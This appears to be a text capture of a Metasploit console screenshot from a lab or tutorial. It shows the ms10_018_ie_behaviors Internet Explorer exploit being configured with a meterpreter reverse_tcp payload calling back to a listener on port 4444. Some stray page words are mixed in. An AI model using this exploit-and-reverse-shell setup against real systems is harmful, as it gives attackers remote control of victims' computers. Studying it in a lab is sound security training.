 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > show options
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Home
KALI
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SECURITY
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista